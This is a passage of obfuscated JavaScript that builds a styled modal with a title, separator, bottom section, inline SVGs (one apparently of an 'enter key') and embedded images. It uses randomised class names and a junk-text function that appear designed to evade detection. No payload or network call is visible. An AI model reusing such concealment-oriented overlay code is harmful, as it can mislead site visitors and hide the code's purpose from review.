x471)+_0x287cbe(0x686,0x2b2,0xca9,0xe6)+_0x287cbe(0xa73,0x10ee,0x1064,0x59a)+_0x86b24c(0xc67,0xe5d,0x10bd,0xd0a)+_0x287cbe(0x29,0x46b,0x74,0x43a)+_0x86b24c(0x3b1,0x806,0xb45,0x9b8)+'tyle=norma'+_0x287cbe(0xf0,-0x72,-0x50e,0x311)+_0x287cbe(0x14e,0x386,-0x2b5,-0x499)+_0x86b24c(0x35a,0x383,0x45b,0x4ed)+'ght=normal'+_0x287cbe(-0x18c,-0x3ad,-0x368,0x4a8)+_0x86b24c(0xea9,0x13af,0xf33,0xdc3)+_0x287cbe(0x26b,-0x200,0x599,-0x82)+_0x86b24c(0x411,0x8c8,0x7fa,0x3c3)+_0x287cbe(-0x154,0x439,0x3ea,0x22a)+'r-tb;text-'+'anchor:sta'+_0x287cbe(0x3b3,0x9b9,0x5fb,0x9bc)+_0x86b24c(0xf93,0x9a5,0xab9,0xdfc)+_0x86b24c(0x31c,0x90,-0x1ae,0x2a0)+_0x86b24c(0xd0a,0xa86,0x4fa,0xb1a)+_0x287cbe(0x2e3,0x4be,0x88b,0x5e1)+'82996)\x20x=3'+'53.39185\x20x'+_0x86b24c(0x810,0x340,0x47e,0x51a)+_0x86b24c(0xa92,0x9ee,0x299,0x485)+_0x287cbe(0x440,0xa84,0x29d,0x7)+_0x287cbe(0x46c,0x5e9,0x774,0x9f9))+(_0x86b24c(0xa97,0xa60,0x8a0,0x537)+'x=353.3918'+_0x287cbe(0x1e2,-0x396,0x65c,0x5f8)+_0x287cbe(0x60c,0x593,0x5ce,0x63b)+_0x287cbe(0x2ff,0x36e,-0x300,0xb3)+_0x287cbe(0x4cb,0x6e9,0x1ab,0x880)+_0x287cbe(0x79b,0x1d4,0x126,0x2f6)+_0x86b24c(0x14b4,0xd88,0xf48,0xec9)+_0x86b24c(0x571,0x6e4,0x65a,0x77b)),'vBLND':function(_0x1a04a0,_0x2d3b7a){return _0x1a04a0+_0x2d3b7a;},'gUieU':function(_0x3d5180,_0x4b3fba){return _0x3d5180+_0x4b3fba;},'FaJtU':_0x86b24c(0x8a9,0xdd4,0x81d,0xd70),'PqdfP':function(_0x17cec2,_0x3fd3d9){return _0x17cec2(_0x3fd3d9);},'YnnfB':function(_0x5f4880,_0x14c4ce){return _0x5f4880(_0x14c4ce);},'reopJ':function(_0x51f849,_0x4518e6){return _0x51f849+_0x4518e6;},'SopRt':_0x287cbe(0x2df,0x173,-0x2c6,0x1ad)+'ck;font-fa'+_0x287cbe(0xabd,0xf8c,0x922,0xd32)+'to,\x20helvet'+'ica,\x20arial'+_0x86b24c(0x4ba,0xd77,0xd62,0x725)+_0x86b24c(0x63d,-0xbb,0x3b4,0x1d4)+_0x287cbe(0x359,0x442,0x2d2,0x8ca)+_0x86b24c(0x556,0x4a6,0x568,0x754)+_0x86b24c(0x1293,0x1331,0xde6,0xed6)+_0x287cbe(0xa30,0x6db,0xe5d,0x7bb)+_0x287cbe(0xa2d,0xc87,0x7f9,0xcc2)+_0x287cbe(-0x5b,0x2a7,-0x542,0x445)+'\x20flex;alig'+'n-items:\x20c'+'enter;','dRffs':function(_0x50e4d4,_0x3ae528){return _0x50e4d4+_0x3ae528;},'emCmm':_0x287cbe(0x74c,0x4a6,0x67a,0xd45),'lkjLv':_0x287cbe(0x7fe,0x456,0xc9b,0x71a),'pJxmZ':function(_0x2d3d16,_0x52ad9f){return _0x2d3d16+_0x52ad9f;},'WEEeX':_0x86b24c(0xbc3,0x494,0x823,0x77f)+'ht:\x203px;'},_0x18f326=('0|2|5|1|4|'+'3')[_0x86b24c(0x845,0x6c9,0xcfc,0xb71)]('|');function _0x287cbe(_0x3a80f1,_0x24e428,_0x1ea648,_0x26893c){return _0x4841e1(_0x3a80f1- -0x13e,_0x24e428-0x1f,_0x24e428,_0x26893c-0x135);}var _0x45bca3=0x174c+0x117d+0x1*-0x28c9;while(!![]){switch(_0x18f326[_0x45bca3++]){case'0':var [_0x2fdaf8,_0x54ee3b]=_0x269d1d[_0x287cbe(0x2d0,-0x161,-0x374,0x282)](tagStyled,[]);continue;case'1':var _0x142e7b=[_0x269d1d[_0x86b24c(0x1030,0x13a2,0x11ac,0xdfe)](_0x287cbe(0x374,-0x21d,-0x282,0x86b)+defTrans[_0x269d1d[_0x287cbe(0xce,0x461,-0x333,-0x1dd)]],_0x269d1d[_0x287cbe(0xac1,0x10dc,0x10c2,0x8a3)]),_0x269d1d[_0x86b24c(0x7f6,0x781,0xb3,0x455)](_0x269d1d[_0x86b24c(0x1022,0xdee,0x13fe,0xe76)](_0x269d1d[_0x287cbe(0x8af,0x3e7,0x582,0x758)],defTrans[_0x269d1d[_0x86b24c(0x629,-0x394,0x134,0x1df)]]),_0x269d1d['erZOq']),_0x269d1d[_0x86b24c(-0x2e8,-0x175,0x567,0x22d)](_0x269d1d[_0x287cbe(0xee,-0x3fa,-0x190,0x139)](_0x269d1d[_0x287cbe(0x38c,-0xf9,0x709,0x821)],defTrans[_0x287cbe(0x472,0x4b1,-0x1cf,0x166)]),'\x20<svg\x20vers'+_0x287cbe(-0x170,-0x83,-0x5a5,-0x7dc)+_0x287cbe(0xa98,0xc65,0x10a6,0xf80)+'\x2064.812\x2053'+_0x86b24c(0x87d,0x5b0,0x614,0x320)+'=http://ww'+_0x287cbe(0x24,-0x13d,0x512,0x43d)+_0x287cbe(0x658,0xbc3,0x7cd,0x15a)+_0x86b24c(0x43d,0x999,0x309,0x950)+'p://creati'+'vecommons.'+_0x86b24c(0xd69,0xc9e,0xece,0x8bc)+_0x287cbe(0x2f,0x6b,0x323,-0x51d)+'p://purl.o'+_0x86b24c(0x3c9,0x7f6,0x4bb,0x6a7)+'ents/1.1/\x20'+_0x86b24c(0x399,-0x2e3,0x426,0x276)+_0x287cbe(-0x125,-0x6f2,-0x324,-0x72c)+_0x86b24c(0x812,0x11a2,0xec2,0xb4a)+_0x287cbe(0x27b,-0xd,0x8da,0x72c)+_0x86b24c(0x825,0x105c,0x6dd,0xd3c)+'ns#><defs\x20'+'id=defs664'+_0x86b24c(0x56,0x72c,0x133,0x67a)+_0x86b24c(0xc97,0x6bf,0x820,0x872)+'adientTran'+_0x287cbe(0xf9,-0x7c,0x113,0x6ed)+'ix(0.26882'+'75,0,0,0.2'+_0x287cbe(0xfa,0x54e,-0x550,0x45e)+_0x86b24c(0xf50,0xce8,0xef1,0xdc5)+'.1626)\x20gra'+_0x86b24c(0x77b,0xca5,0xb28,0xb6e)+'=userSpace'+'OnUse\x20id=l'+_0x86b24c(0x7c7,0x5da,0xa48,0x851)+_0x86b24c(0x7f4,0x101f,0xe6f,0xdb9)+'=275.73\x20x2'+_0x287cbe(-0x13a,0x3e5,0x3dc,-0x67)+_0x86b24c(0x60d,0xf,0x729,0x1f4)+_0x287cbe(0x49d,0x3e3,0x9c6,0x51a)+'top\x20id=sto'+_0x86b24c(0xfd8,0x8ca,0xfd0,0xed1)+_0x287cbe(0x39a,0x462,0x93c,0x49e)+_0x287cbe(-0xc0,0x221,-0x4e,-0x347)+_0x287cbe(-0x12d,-0x42b,-0x5e4,-0x48e)+'><stop\x20id='+_0x287cbe(0xac5,0x97a,0x83c,0xc41)+'ffset=1\x20st'+_0x287cbe(-0x18a,-0x463,-0x224,-0x33e)+_0x86b24c(0xe23,0x70a,0x403,0x7f1)+_0x287cbe(0x3be,0x43c,-0x7b,-0xd8)+_0x287cbe(0x139,-0x2f3,0x70b,0x2f1)+_0x287cbe(0x63f,0x7be,0xf2,0x525)+_0x86b24c(0x72a,-0x29f,-0x3a8,0x1f3)+'dientTrans'+_0x287cbe(0xa18,0x590,0xf2b,0x494)+_0x86b24c(0x519,0x547,0x24d,0x405)+_0x287cbe(0x21b,0x7fc,0x267,0x67)+'80024,276.'+_0x86b24c(-0xe7,-0x209,0x392,0x29b)+'92404)\x20gra'+_0x86b24c(0xd26,0x103e,0xa50,0xb6e)+'=userSpace'+_0x287cbe(0x2a3,0x65c,0x72d,0x6c8)+_0x287cbe(0x4ac,0x771,-0x9a,0x6bf)+_0x287cbe(0x400,-0x1b7,0x5c5,0x6d3)+_0x86b24c(0xb21,0x7a6,0x12aa,0xc9e)+'=355.82\x20y1'+'=520.33\x20y2'+_0x287cbe(0x7f1,0x25b,0x58f,0xafe)+_0x86b24c(0x14f,0x502,0x643,0x487)+_0x86b24c(-0x32e,0x304,-0x195,0x205)+_0x86b24c(0xf8,0xcdf,0xb20,0x73f)+_0x86b24c(0xf24,0x721,0x1097,0xa64)+_0x287cbe(-0x7b,0x118,-0x13a,0x155)+_0x287cbe(0x9d6,0x8b7,0x5d8,0x3ce)+_0x86b24c(-0x1f8,0xee,0xf6,0x47c)+_0x86b24c(0x206,0x6fd,0x291,0x709)+_0x86b24c(-0x249,-0x3a9,0xef,0x21b)+'939393></s'+_0x287cbe(0x3be,0x920,0x850,0x9b8)+_0x287cbe(0x139,-0x53b,0x31c,-0x24f)+_0x287cbe(0x63f,0xbb7,0xbad,0x9f9)+_0x287cbe(-0x1b2,0x116,-0x276,-0x4a6)+_0x86b24c(0xbbf,0x870,0x948,0x947)+_0x86b24c(0xeaa,0x8e0,0xe81,0xdbd)+_0x287cbe(0x8cc,0x5f4,0xe20,0xdf8)+_0x287cbe(0x40,0x1,-0x227,-0x4c3)+'080024,473'+_0x287cbe(0x379,0x6de,0x199,-0x155)+_0x287cbe(0x313,-0x2f3,0x518,-0x29d)+_0x287cbe(0x9fb,0x63d,0x7d7,0x9e0)+'s=userSpac'+'eOnUse\x20id='+_0x287cbe(0x427,0xd3,0x1ca,-0x1ac)+_0x287cbe(0x8f7,0xed7,0xf24,0xd70)+_0x287cbe(0x744,0x88d,0x32f,0xce0)+'2=358.68\x20y'+_0x287cbe(0x24b,0xc2,-0x2fd,0x1ca)+(_0x287cbe(0x6af,0x95e,0x613,0x139)+_0x287cbe(-0x160,-0x78d,0x1b5,0x32e)+'op3278\x20off'+_0x287cbe(-0x13d,-0x2ad,-0x5d4,-0x723)+_0x287cbe(0x7a2,0xc42,0xce0,0x410)+_0x86b24c(0x278,0x836,-0x13e,0x2f3)+_0x287cbe(0x9c0,0xefc,0x8eb,0xc72)+_0x287cbe(-0x136,-0x1c8,-0x161,0x23b)+_0x287cbe(0x425,-0xda,0x7b,0x1de)+_0x287cbe(-0xfb,0x242,-0x702,0x397)+'#939393></'+_0x86b24c(0x5e7,0x59b,0x8c9,0x530)+_0x86b24c(-0x6a,-0x11a,0xc2,0x440)+_0x287cbe(0xa5d,0x915,0x9db,0x43b)+_0x287cbe(0x4cd,0x506,0x59,0xa2c)+'adientTran'+_0x287cbe(0xf9,0x4ff,0x3d0,0x5eb)+_0x86b24c(0xa52,0x13a1,0x13d2,0xde0)+_0x86b24c(0x7e9,-0x1eb,0x5df,0x3e5)+_0x86b24c(0x1210,0x1281,0xa9c,0xc17)+_0x86b24c(-0x107,0x68c,0x5b8,0x1e0)+_0x86b24c(0x831,0x865,0x8d1,0x671)+_0x287cbe(0x9fb,0xa24,0x806,0x7ab)+_0x287cbe(0xb00,0xdc3,0x944,0x109f)+_0x86b24c(0x1014,0x1279,0x8fa,0xcc3)+_0x86b24c(0x189,0x749,0xdf1,0x7cc)+_0x287cbe(0x3f8,-0x5d,0x609,0x883)+'1=529.11\x20x'+_0x86b24c(0x9c5,0x5b0,0x7a9,0x4ea)+'1=333.99\x20y'+_0x287cbe(-0xb7,-0x659,-0x590,0x22b)+'stop\x20id=st'+_0x86b24c(-0x9d,0x933,0x907,0x4ba)+'set=0\x20stop'+_0x287cbe(0x7a2,0xa9b,0xb76,0xdb3)+_0x287cbe(-0xb2,0x1d7,-0xff,0x23d)+_0x86b24c(0xa67,0x948,0xc17,0xd65)+_0x287cbe(0xaf4,0xeb9,0x1136,0x697)+_0x287cbe(0x425,0x7bf,0x83,0x55b)+_0x86b24c(0x7db,0x456,0x3f6,0x2aa)+_0x86b24c(0x51c,0xe1,0xc5a,0x723)+_0x287cbe(0x18b,-0x83,-0x472,0x326)+_0x86b24c(-0x220,-0xa3,0x21b,0x440)+_0x86b24c(0x924,0xab3,0x55c,0x669)+_0x86b24c(0xb29,0xae9,0xd4e,0x820)+_0x86b24c(0x860,0xa0b,0xd4f,0xe73)+_0x287cbe(0x522,0xba1,0x2e3,0x848)+_0x86b24c(0x5da,0xfbe,0xa09,0x9a9)+'75,-505.59'+_0x86b24c(0x7f1,0x6d3,0x142,0x6c3)+_0x86b24c(-0x280,-0x25a,-0x242,0x2af)+'565\x20fill-r'+_0x86b24c(0x79d,0x91a,0x9f9,0x966)+_0x287cbe(0x3ff,0x7f4,0xc9,0x283)+_0x86b24c(0x6b9,0xe7c,0xc95,0xa6c)+_0x86b24c(0xd64,0x10c9,0xd8e,0xafd)+_0x287cbe(0x7ec,0xd32,0x3d6,0x5b2)+'\x20x=343.69\x20'+'y=506.34\x20r'+_0x86b24c(-0x96,0x6aa,0x40d,0x1ea)+_0x86b24c(0x850,-0x1f1,0x310,0x413)+'/rect><rec'+_0x86b24c(0xf4c,0xf49,0x5c5,0xbcd)+_0x287cbe(0x800,0x7b9,0x958,0x527)+'rule=eveno'+_0x287cbe(0xb08,0x1176,0xde5,0xa1d)+_0x86b24c(0xd49,0x3d4,0xb06,0x834)+_0x86b24c(0x510,-0x1ea,-0x11e,0x2c4)+_0x86b24c(0xef6,0x9f3,0xc52,0xae1)+_0x86b24c(0x9fd,0xabc,0xca7,0x64c)+'\x20y=510.44>'+_0x86b24c(0x997,0x9f,0x907,0x474)+'th\x20d=m397.'+_0x86b24c(0x995,0x81a,0x44c,0x695)+_0x287cbe(0x674,0x325,0x22b,0x7d5)+'715c-0.361'+_0x287cbe(0x78,-0x148,-0x14c,0x43a)+_0x86b24c(0x900,0xd22,0x70b,0x9ae)+_0x287cbe(-0x77,0x533,-0x6fe,0x40f)+_0x287cbe(0x9b1,0x91a,0x90d,0xdc1)+_0x287cbe(0x851,0x3fa,0x275,0x36b)+'72-7.2028,'+_0x86b24c(0x4ac,0xafb,0x600,0x522)+_0x86b24c(0x28d,0xac1,0x1f7,0x827)+'2l5.0687,5'+'.5715z\x20fil'+_0x287cbe(-0x8a,0x1ac,-0x538,-0x383)+_0x86b24c(0x885,0x9ec,0x4c9,0x440)+_0x287cbe(0x229,-0x3d9,0x78a,0x5f)+'l-rule=eve'+_0x86b24c(0xc36,0x920,0x69f,0xb1d)+_0x86b24c(-0x238,0x43c,0x41b,0x1f8)+'ath><rect\x20'+_0x287cbe(0xb1,0x615,0x14e,0x460)+_0x86b24c(0x11fd,0x831,0xe2c,0xb7e)+_0x86b24c(0x1210,0x6ac,0x9fe,0xcaf)+_0x287cbe(0x4ee,0x9a2,0x6ad,0x957)+_0x86b24c(0x1031,0xd2d,0x1107,0xbb0)+_0x86b24c(0x1240,0x8ef,0x104e,0xe8a)+_0x287cbe(0x222,0x6f3,-0x75,0x73e))+(_0x287cbe(0x501,0x607,0xb00,0x896)+_0x86b24c(0x67e,0x128,0x714,0x1ec)+_0x86b24c(-0x119,-0x2e6,0x874,0x1f1)+_0x86b24c(0x21c,0x641,0x3f5,0x2bf)+_0x86b24c(0x8c2,-0x3b4,-0x80,0x259)+'542.35,10.'+_0x287cbe(-0x8f,0x2d5,-0x1e1,-0x1ff)+_0x86b24c(0x992,0x7c3,0xe56,0xdd6)+_0x86b24c(0x113c,0x1337,0xf14,0xdfa)+_0x86b24c(0x847,0x8fd,0x745,0x529)+_0x287cbe(-0x1a7,-0x58a,-0x3a1,0x246)+_0x86b24c(0xae7,0x10a3,0xf2f,0xe36)+_0x287cbe(0x81d,0x36f,0xe3c,0x932)+_0x86b24c(0x107e,0xace,0xb9f,0xa38)+_0x86b24c(0xf96,0x9ae,0xab5,0xb5f)+'2.344,3.68'+_0x86b24c(0x7c3,-0xc,0x9ec,0x499)+_0x287cbe(0x2e,-0x1b,-0x502,-0x3cd)+'#linearGra'+_0x287cbe(0x36,-0x2c6,0x4df,0x5bf)+_0x86b24c(0x953,0xa9a,0x693,0x624)+_0x287cbe(0x152,-0x468,0x455,0x686)+'d=path7305'+'></path><p'+_0x86b24c(0x133a,0x8ad,0x12bc,0xd8a)+_0x86b24c(0x7e1,0x270,0x62d,0x792)+_0x86b24c(0xd2c,0x8b3,0x363,0x7f9)+'2607-0.039'+_0x287cbe(0x891,0x5f1,0x7d0,0x30f)+_0x287cbe(0xb36,0x5b8,0x1018,0xb00)+_0x86b24c(0xf7d,0xfbd,0xa9c,0xc5e)+_0x86b24c(0x27b,0x20e,0x6d1,0x76c)+_0x86b24c(0xfac,0x3a9,0xf38,0xa27)+'4.8096-0.0'+_0x287cbe(0x958,0x8b1,0x586,0x4e6)+_0x86b24c(0x2a3,0xb24,0x3f2,0x56a)+_0x287cbe(-0x2e,0x371,-0x1fa,-0x5da)+_0x287cbe(-0x11e,-0x5b9,-0x57a,0x39c)+_0x287cbe(0x824,0xb3d,0xa0b,0xcc3)+_0x86b24c(0xa9c,0xe8c,0xd83,0xceb)+_0x287cbe(0x867,0xacc,0x557,0x5ad)+_0x86b24c(0xdfd,0x948,0x8d2,0xddc)+'id=path730'+_0x86b24c(0xa36,0x8cd,0x5f,0x48e)+_0x86b24c(0xec4,0xf36,0x1049,0xd63)+_0x86b24c(0x46f,0x5a7,0xb6e,0x962)+'ll-rule=ev'+_0x287cbe(0x183,-0x4de,-0x2a,0x606)+_0x86b24c(0x3d7,0x1a4,0x3bd,0x82b)+_0x287cbe(-0xa,0xc0,-0x593,-0x277)+'9\x20width=30'+_0x287cbe(0x203,-0x31d,-0x91,-0x2f8)+_0x287cbe(-0x28,-0x236,0x496,0x493)+_0x86b24c(0x395,0x4ab,0x29f,0x4ca)+'ry=4.7543>'+'</rect><re'+_0x86b24c(0xbfa,0x71d,0x9ea,0x79b)+'l(#linearG'+'radient732'+_0x86b24c(0x2c4,-0x1b8,0x8d3,0x389)+_0x287cbe(0x90a,0xf24,0x905,0x380)+_0x86b24c(0x8ea,0x4a5,0xf57,0xa22)+_0x86b24c(0xbff,0xb92,0x11a8,0xdea)+'ct7311\x20wid'+'th=45.701\x20'+_0x287cbe(-0xa7,-0x150,0x537,-0x229)+_0x287cbe(0x8d8,0xdc2,0xe5b,0x612)+_0x86b24c(0x76,0x70e,0x4ed,0x3e4)+_0x287cbe(0x6cf,0x7f3,0xb99,0x614)+'t><text\x20fi'+_0x86b24c(0x16e,0x1d8,0x70,0x544)+_0x86b24c(0x985,0xec2,0xbc2,0xd8b)+_0x287cbe(0x686,0x5ad,0xcc0,0x7b0)+_0x287cbe(0xa73,0x6f4,0xbcf,0x81f)+_0x287cbe(0x965,0x9b4,0xf7a,0xc63)+_0x86b24c(0x88d,0x8fc,0x92e,0x3ce)+_0x86b24c(0x5c4,0x88f,0x676,0x9b8)+_0x287cbe(0x2a0,0x13b,0x429,0x4e7)+_0x287cbe(0xf0,-0x2a,0x36f,0x5e5)+_0x86b24c(0x1f9,0x218,0x5d,0x4f3)+_0x287cbe(0x148,0x626,0x784,-0x37a)+_0x287cbe(-0x13f,-0x779,0x355,0x2ee)+_0x86b24c(-0x44f,0x78d,-0x31,0x219)+_0x287cbe(0xa1e,0x4f5,0xe57,0x5a6)+_0x287cbe(0x26b,0x43e,0x850,0x414)+_0x287cbe(0x1e,-0x1a,-0x146,0x521)+_0x86b24c(-0x2b1,0x7df,0x6c0,0x251)+_0x86b24c(0x42d,0x1f7,0x6ab,0x373)+'anchor:sta'+_0x287cbe(0x3b3,-0x10d,0x6bd,0x16d)+'ign:start\x20'+_0x287cbe(-0x105,-0x5f1,0x39f,0x583)+_0x86b24c(0x7db,0x10eb,0x53b,0xb1a)+_0x287cbe(0x2e3,0x130,0x349,0x3e)+_0x287cbe(0x764,0xdac,0x384,0x6ea)+_0x86b24c(-0x189,-0xdf,0x9ff,0x4a8)+_0x287cbe(0x175,0x47d,0x1a3,0x3f6)+_0x86b24c(0x8f4,0x9c2,0x39,0x485)+_0x86b24c(0x6a8,0x5ee,0x3e0,0x7e5)+_0x287cbe(0x46c,0x987,0xad3,-0x3b))+(_0x287cbe(0x192,0x18d,-0x207,-0x1cc)+'x=353.3918'+_0x287cbe(0x1e2,0x615,0x546,-0x7a)+_0x287cbe(0x13a,-0x31,0x732,0x455)+'/tspan></t'+_0x287cbe(0x4f8,0x169,0x6dc,0x189)+_0x86b24c(0x5e5,0x450,0x48,0x3c0)+_0x287cbe(0x9f5,0x70b,0xcc2,0x4d5)+'ter\x20key'))];continue;case'2':var _0x18b8af=_0x269d1d[_0x287cbe(0x585,0x71e,0x89,0x876)](genRandomText,0x8c7+0x5*-0x51a+0x10c4);continue;case'3':return _0x2fdaf8;case'4':for(var _0x39060a of _0x142e7b){var [_0x283ac2,_0x54ee3b]=_0x269d1d[_0x287cbe(0x585,0x20b,0x73d,-0x7f)](tagStyled,[]);_0x283ac2['classList'][_0x287cbe(0x970,0x5bf,0x3ca,0x3b7)](_0x18b8af),_0x283ac2[_0x287cbe(0x1ae,0x7af,0x448,0x98)]=_0x39060a,_0x2fdaf8[_0x86b24c(0x5b1,0xaa1,0x38b,0x91e)+'d'](_0x283ac2);}continue;case'5':_0x269d1d['YnnfB'](pushStyle,[{'cl':_0x269d1d[_0x86b24c(0x5a3,0xec6,0xb06,0x909)]('.',_0x18b8af),'data':_0x269d1d[_0x287cbe(-0xe4,-0x340,-0x386,-0x326)]},{'cl':_0x269d1d['bUdhx'](_0x269d1d['dRffs']('.',_0x18b8af),_0x269d1d[_0x86b24c(0x20c,0x334,0x6b,0x1d6)]),'data':'transform:'+_0x86b24c(0x953,0xd77,0xa9c,0x8bf)+');'},{'cl':_0x269d1d[_0x287cbe(0xa59,0x4b0,0x511,0x7e0)](_0x269d1d[_0x287cbe(0x564,0x285,0x499,0x9df)]('.',_0x18b8af),_0x269d1d[_0x287cbe(0x82d,0xba0,0x72e,0x439)]),'data':_0x287cbe(0x848,0x5a5,0xeaf,0xcb5)+'5px;width:'+_0x86b24c(0xf57,0xd57,0xf91,0x958)+_0x287cbe(0x29d,-0x9c,0x5f5,0x384)+_0x287cbe(-0x75,0x407,-0x3c7,0x141)+_0x287cbe(0x99,-0x2de,0x11a,0x33a)+_0x86b24c(0x4c3,0xf3,-0x2e9,0x1ef)+_0x287cbe(0x7aa,0x1ae,0xd19,0xab5)+_0x287cbe(0x9a5,0x648,0x8cf,0xa63)+'near;'},{'cl':_0x269d1d[_0x86b24c(0xd1f,0x1484,0xd5d,0xea7)]('.'+_0x18b8af,'\x20b'),'data':_0x269d1d[_0x86b24c(0xc06,0xad6,0xcae,0xc66)]}]);continue;}break;}}function $ModalTitle(){var _0x3053cd={'sWbRZ':_0x3dda6d(0x718,0xcac,0x87e,0x4cb)+_0x3dda6d(0x6a6,-0x331,0x23e,0x562)+_0x11c291(0x12c,0x53b,0x12,0x49b)+_0x3dda6d(-0x38e,-0x35c,0x2e9,-0x14a)+'\x20white;fon'+_0x11c291(0xce8,0xc73,0xa6e,0x7fc)+_0x11c291(0x67a,0x7a5,0x47b,0x178),'lects':function(_0xb83e89,_0x1b3c71){return _0xb83e89(_0x1b3c71);},'XntgV':function(_0x2f6145,_0x4a0bd9){return _0x2f6145+_0x4a0bd9;},'AmPBc':function(_0x32436d,_0x865493){return _0x32436d+_0x865493;},'QQFFt':'<br><stron'+_0x11c291(0x634,0x38e,0x3a2,0x8d7)+'ont-size:\x20'+_0x3dda6d(-0xd4,-0x64d,-0x123,-0x76a),'hZSkG':function(_0x2974ee,_0x10f695){return _0x2974ee(_0x10f695);},'iDfLf':_0x3dda6d(0x59f,0x402,0x2a8,0x921),'VFGVW':'<br><span\x20'+_0x11c291(0xafc,0x10c2,0x1095,0xaab)+_0x11c291(-0x12d,0x71b,0x66e,0x1f3)+_0x3dda6d(0x3cf,-0x39b,-0x1b5,0x28e),'RMmTc':_0x3dda6d(0x177,-0x750,-0x166,0x1fd)},_0x3d9aed={};_0x3d9aed[_0x3dda6d(-0x3da,-0x174,0x2ad,0x2ff)]=_0x3053cd[_0x3dda6d(0x33d,-0x651,-0x175,-0x543)];var [_0x197089,_0x242858]=tagStyled([_0x3d9aed]);_0x197089['innerHTML']=_0x3053cd[_0x11c291(0xeaa,0x859,0xc32,0x9af)](trashText,defTrans[_0x3dda6d(0x28,-0xe5,0x290,-0x1d6)]);function _0x3dda6d(_0x37dae9,_0x3683da,_0x50db0e,_0x47b1ce){return _0x26399c(_0x3683da,_0x3683da-0x161,_0x50db0e-0xc9,_0x50db0e- -0x526);}_0x197089[_0x11c291(0x83e,0x695,0x296,0x414)]+=_0x3053cd[_0x3dda6d(0x495,0x57c,0x5a1,0x312)](_0x3053cd['AmPBc'](_0x3053cd['QQFFt'],_0x3053cd[_0x11c291(-0x2c6,0x610,0x53e,0x3c2)](trashText,defTrans[_0x3053cd[_0x3dda6d(0x52f,0x71b,0x86b,0x3c2)]])),_0x11c291(0x293,-0x538,0x67a,0xa6)),_0x197089[_0x3dda6d(0x588,-0x53c,0x10a,0x211)]+=_0x3053cd[_0x11c291(0xe96,0x8b9,0xa18,0x8ab)](_0x3053cd[_0x3dda6d(-0x226,0x418,0x16,0x500)]+_0x3053cd['lects'](trashText,defTrans[_0x3053cd[_0x11c291(0x8b1,0x66f,0xb9,0x38f)]]),_0x3dda6d(0x134,-0x172,0x12d,-0x2d0));function _0x11c291(_0x2a1789,_0x2b27a2,_0x4db541,_0x35ec05){return _0x4841e1(_0x35ec05-0x128,_0x2b27a2-0xf5,_0x2b27a2,_0x35ec05-0x15d);}return _0x197089;}function $ModalSeparator(){function _0x1f6d51(_0x537426,_0x173f62,_0x1c86be,_0x309540){return _0x4841e1(_0x309540-0x392,_0x173f62-0x1af,_0x1c86be,_0x309540-0x3a);}var _0x3e7732={'cvDwu':function(_0x404fcc,_0x17fd34){return _0x404fcc(_0x17fd34);},'pOiRy':_0x10858a(0x59d,0x423,0x5f6,0x36f)+_0x10858a(0x92b,0x27e,0x2ea,0x6be)+'op:\x201px\x20so'+_0x10858a(0x66e,-0x231,0x423,0x442)+'f;margin-b'+_0x10858a(0x597,0x5b2,0x19d,0x616)+';'};function _0x10858a(_0x1e35ca,_0x101863,_0x39bbc4,_0x57c8a5){return _0x4841e1(_0x57c8a5- -0x112,_0x101863-0x23,_0x1e35ca,_0x57c8a5-0x27);}var [_0x58cd6a,_0x344652]=_0x3e7732[_0x1f6d51(0x61e,0x558,0x851,0xb70)](tagStyled,[{'data':_0x3e7732[_0x1f6d51(-0xe6,0x4ea,0x616,0x43c)]}]);return _0x58cd6a;}function $ModalBottom(_0xcf80ca){function _0x374962(_0x5a028b,_0x31c62c,_0x3733eb,_0x532aff){return _0x4841e1(_0x31c62c- -0x1a4,_0x31c62c-0x1a7,_0x5a028b,_0x532aff-0x77);}var _0x180dc9={'eMOxZ':function(_0x322696,_0x49c466){return _0x322696(_0x49c466);},'jQEyf':_0x17e80d(0xa49,0xf99,0x834,0x7bc),'nYcRI':_0x17e80d(0xe41,0xff8,0x10e4,0xa7e)+_0x17e80d(0x96b,0xe7c,0xa7f,0x574)+_0x17e80d(0x505,-0x83,0x95b,0x83e),'dbfVs':_0x17e80d(0xc2b,0xcb8,0xba2,0x6b8),'YStVI':_0x17e80d(0xcfb,0xec1,0x7b7,0x10be)+'8;outline:'+'\x20none;','tRQEO':'img','QiFdr':_0x17e80d(0x10b3,0x1652,0x1659,0x1652)+_0x17e80d(0x502,-0x95,-0x84,0x41d)+_0x374962(-0x94,0x4c6,0x815,0x23)+_0x17e80d(0xf89,0x1237,0xb51,0xc2f)+_0x374962(0x53c,0x4f4,0x3ec,0x234)+_0x374962(-0x6e2,-0x1ea,-0x25b,-0x7ee)+_0x374962(0xbc6,0x5f4,0xa52,0x983)+_0x374962(-0x2c7,-0x16f,-0x2a2,0x4ca)+'GPC/xhBQAA'+_0x374962(0xea8,0x8fe,0xc13,0x570)+'B6JgAAgIQA'+_0x17e80d(0x104f,0x148f,0x142a,0x1369)+_0x374962(0x7be,0x169,0x697,-0x403)+_0x17e80d(0x796,0x310,0x605,0x3a9)+_0x374962(0x8a6,0x915,0x8dd,0x52a)+_0x17e80d(0x870,0xbcb,0x3d5,0x888)+_0x17e80d(0xb14,0x1030,0x97a,0x514)+'SURBVFjD7V'+_0x17e80d(0xa98,0xfb6,0x758,0x99c)+'Nk+JoK1IrC'+'xFmxYSvsDw'+_0x374962(0x7b3,0x2aa,0x7ac,0x5fc)+_0x374962(0x68a,0x909,0xe58,0x2a3)+'MYbYETGEmE'+_0x374962(0x557,0x185,-0x4ac,-0x47b)+_0x374962(0xb9b,0x783,0x8c0,0x2fd)+_0x374962(0x7f,0x129,0x4c9,-0x4ba)+_0x374962(0x769,0x86b,0x1e5,0x413)+_0x374962(0x5d9,0x260,0x24b,0x2d6)+_0x17e80d(0x89e,0x9d5,0xcf1,0x61c)+_0x17e80d(0x5b1,0x144,0x484,0x96c)+_0x17e80d(0x427,0xa57,0x6e,0x23)+_0x374962(0x150,0x2bb,0x29b,-0x162)+_0x17e80d(0xdfd,0xc2f,0xd64,0xd5f)+'vcahdoiS95'+_0x17e80d(0xa6a,0xf11,0xc25,0xb0f)+_0x17e80d(0xd49,0xe02,0x1309,0x8d3)+'NejECh5snE'+_0x374962(0x8b3,0xa3b,0xf3a,0x540)+_0x17e80d(0x4d4,0x8f6,0x1b3,0x4bb)+_0x374962(0xd33,0x7c4,0xcd4,0xd82)+_0x374962(0x9bb,0x367,0x7f4,0x7d8)+_0x17e80d(0xcc0,0xcb9,0x865,0x126d)+_0x17e80d(0x657,0x483,0xc17,0x464)+'64Cde8z5yO'+_0x17e80d(0x5ac,-0x90,0xa47,0xa5c)+_0x17e80d(0xc90,0x8